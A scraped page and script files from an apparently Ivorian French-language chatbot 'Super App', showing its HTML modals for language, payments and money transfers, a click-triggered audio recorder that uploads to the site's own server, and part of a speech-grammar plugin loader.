                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/app.js
body_size: 5847
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; 						//stream from getUserMedia()
var recorder; 						//WebAudioRecorder object
var input; 							//MediaStreamAudioSourceNode  we'll be recording
var encodingType; 					//holds selected encoding for resulting audio (file)
var encodeAfterRecord = true;       // when to encode

// shim for AudioContext when it's not avb. 
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record

var encodingTypeSelect = document.getElementById("encodingTypeSelect");
var recordGroupButton = document.getElementById("recordGroupButton");
var stopGroupButton = document.getElementById("stopGroupButton");
stopGroupButton.hidden = true;

//add events to those 2 buttons
recordGroupButton.addEventListener("click", startRecording);
stopGroupButton.addEventListener("click", stopRecording);

function startRecording() {
	console.log("startRecording() called");
	
	/*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/
    
    var constraints = { audio: true, video:false }

    /*
    	We're using the standard promise based getUserMedia() 
    	https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

	navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
		// __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

		/*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
		audioContext = new AudioContext();

		//update the format 
		// document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

		//assign to gumStream for later use
		gumStream = stream;
		
		/* use the stream */
		input = audioContext.createMediaStreamSource(stream);
		
		//stop the input from playing back through the speakers
		//input.connect(audioContext.destination)

		//get the encoding 
		encodingType = encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;
		
		//disable the encoding selector
		encodingTypeSelect.hidden = true;

		recorder = new WebAudioRecorder(input, {
		  workerDir: "/product_group_buying/static/js/", // must end with slash
		  encoding: encodingType,
		  numChannels:1, //2 is the default, mp3 encoding supports only 2
		  onEncoderLoading: function(recorder, encoding) {
		    // show "loading encoder..." display
		    // __log("Loading "+encoding+" encoder...");
		  },
		  onEncoderLoaded: function(recorder, encoding) {
		    // hide "loading encoder..." display
		    // __log(encoding+" encoder loaded");
		  }
		});

		recorder.onComplete = function(recorder, blob) { 
			// __log("Encoding complete");
			PayLatercreateDownloadLink(blob,recorder.encoding);
			encodingTypeSelect.hidden = false;
		}

		recorder.setOptions({
		  timeLimit:120,
		  encodeAfterRecord:encodeAfterRecord,
	      ogg: {quality: 0.5},
	      mp3: {bitRate: 160}
	    });

		//start the recording process
		recorder.startRecording();

		// __log("Recording started");

	}).catch(function(err) {

		console.log(err);

	  	//enable the record button if getUSerMedia() fails
    	recordGroupButton.hidden = false;
    	stopGroupButton.hidden = true;

	});

	//disable the record button
    recordGroupButton.hidden = true;
    stopGroupButton.hidden = false;
}

function stopRecording() {
	console.log("stopRecording() called");
	
	//stop microphone access
	gumStream.getAudioTracks()[0].stop();

	//disable the stop button
	stopGroupButton.hidden = true;
	recordGroupButton.hidden = true;
	
	//tell the recorder to finish the recording (stop recording + encode the recorded audio)
	recorder.finishRecording();

	// __log('Recording stopped');
}

function PayLatercreateDownloadLink(blob,encoding) {

	const download = (path, filename) => {
		// Create a new link
		const anchor = document.createElement('a');
		anchor.href = path;
		anchor.download = filename;
	
		// Append to the DOM
		document.body.appendChild(anchor);
	
		// Trigger `click` event
		anchor.click();
	
		// Remove element from DOM
		document.body.removeChild(anchor);
	}; 
	
	var url = URL.createObjectURL(blob);
	var au = document.createElement('audio');
	var li = document.getElementById('record_message');
	var me = document.getElementById('message_record');
	var link = document.createElement('a');

	//add controls to the <audio> element
	au.controls = true;
	au.src = url;
	// download(url, 'audio.mp3');

	//link the a element to the blob
	link.href = url;
	link.download = new Date().toISOString() + '.'+encoding;
	link.innerHTML = link.download;

	//add the new audio and a elements to the li element
	li.appendChild(au);
	// li.appendChild(link);
	me.style.display = 'none'

	//add the li element to the ordered list
	// recordingsList.appendChild(li);

	var input_audio_blob;
	var reader = new FileReader();
	reader.readAsDataURL(blob);
	reader.onloadend = (event) => {
		// input_audio_blob = document.getElementById("audio_blob");
		input_audio_blob = reader.result;
		var xhr=new XMLHttpRequest();
		xhr.onload=function(e) {
			if(this.readyState === 4) {
				console.log("Server returned: ",e.target.responseText);
			}
		};
		var fd= new FormData();
		// var input_audio_blob = document.getElementById("audio_blob");
		var group_id = document.getElementById('share_group').children[0].innerHTML
		// fd.append("audio_data",blob, "user_input");
		fd.append("group_id",group_id.toString());
		fd.append("base64",input_audio_blob);
		xhr.open("POST","/group/audio",true);
		xhr.send(fd);
	}
	
}



//helper function
function __log(e, data) {
	log.innerHTML += "\n" + e + " " + (data || '');
}

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/grammarHelper.js
body_size: 9847
content:
'use strict';
var globalTag="";
var globalRunning =false;
var globalCallback;

/**
	Fonction Asynchrone chargeant la liste des plugins et les teste 1 par 1
	le résultat du test et transmis par la fonction testPlugin à  la fonction notifyResponse
	@pluginsFolder 	: chemin vers les plugins
	@speech			: phrase à  soumettre à  l'ensemble de ces règles
*/
function getListGrammar(pluginsFolder,speech,callback){
	globalRunning =true;
	globalTag ="";
	globalCallback=callback;
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.open("GET", pluginsFolder, true);
	xmlhttp.onreadystatechange=function() {
		if (xmlhttp.readyState === 4){  
			if(xmlhttp.status === 200){ 
				var response = xmlhttp.responseText;
				var regex = /href="(.*?)"/igm;
				var result =[];
				var match =regex.exec(response);
				while(match!=null){
					if (match[1].search("\\?")==-1){
						result.push(pluginsFolder+match[1]+match[1].replace("/",".xml"));
					}
					match=regex.exec(response);
				}
				testPlugin(result,speech);
			} else {
				// console.log("Le répertoire "+pluginsFolder+" n'existe pas("+xmlhttp.status+")");
				notifyResponse(null,null,null);
			}
		} 
		return xmlhttp.readyState;
	}
	xmlhttp.send();
}

/**
	Fonction Asynchrone soumettant la phrase au premier plugin de la liste
	Si le résultat est concluant, il est transmis à  la fonction notifyResponse
	@list 	: tableau de String contenant un ensemble de chemin vers les fichiers XML des plugins
	@speech : phrase à  soumettre à  l'ensemble de ces règles
*/
function testPlugin(list,speech){
	if (list.length==0){
		notifyResponse(null,null,null);
	}else{
		
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.open("GET", list[0], true);
		xmlhttp.onreadystatechange=function() {
			if (xmlhttp.readyState === 4){
				var current =list.splice(0,1);
				if(xmlhttp.status === 200){
					var xmlDoc = xmlhttp.responseXML;
					var rule = findRule(xmlDoc,speech.trim());
					if (rule){
						notifyResponse(current,rule,globalTag);
					}else{
						testPlugin(list,speech);
					}
				}else{
					testPlugin(list,speech);
				}
			}
			return xmlhttp.readyState;
		};
		xmlhttp.send(null);
	}
}	

/**
	Fonction permettant de notifier à  l'utilisateur le résultat de la rechercher
	@pluginPath : chemin du fichier XML contenant la règle
	@rule 		: règle appliquée
	@script		: script résultant des règles appliquées
*/
function notifyResponse(pluginPath,rule,script){
	// console.log(rule);
	// console.log(script);
	globalCallback(script);
	globalRunning =false;
}

/**
	Teste un ensemble de règles contenues dans un fichier XML en fonction d'une phrase
	@xmlDoc : Document parsé
	@words 	: phrase à  tester
	-> Retourne une règle si concluant
 */
function findRule(xmlDoc, words) {
